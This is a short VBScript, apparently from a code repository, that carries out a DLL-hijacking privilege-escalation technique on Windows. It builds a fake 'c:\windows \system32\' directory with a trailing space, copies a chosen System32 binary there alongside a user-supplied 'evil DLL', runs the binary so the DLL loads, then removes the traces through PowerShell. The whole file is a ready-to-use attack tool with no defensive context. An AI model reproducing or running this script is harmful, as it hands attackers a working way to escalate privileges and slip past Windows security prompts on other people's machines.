 Set oFSO = CreateObject("Scripting.FileSystemObject")
Set wshshell = wscript.createobject("WScript.Shell")
' Get target binary and payload
WScript.StdOut.Write("System32 binary: ")
strBinary = WScript.StdIn.ReadLine()
WScript.StdOut.Write("Path to your DLL: ")
strDLL = WScript.StdIn.ReadLine()
' Create folders
Const target = "c:\windows \"
target_sys32 = (target & "system32\")
target_binary = (target_sys32 & strBinary)
If Not oFSO.FolderExists(target) Then oFSO.CreateFolder target End If
If Not oFSO.FolderExists(target_sys32) Then oFSO.CreateFolder target_sys32 End If
' Copy legit binary and evil DLL
oFSO.CopyFile ("c:\windows\system32\" & strBinary), target_binary
oFSO.CopyFile strDLL, target_sys32
' Run, Forrest, Run!
wshshell.Run("""" & target_binary & """")
' Clean files
WScript.StdOut.Write("Clean up? (press enter to continue)")
WScript.StdIn.ReadLine()
wshshell.Run("powershell /c ""rm -r """"\\?\" & target & """""""") 'Deletion using VBScri
pt is problematic, use PowerShell instead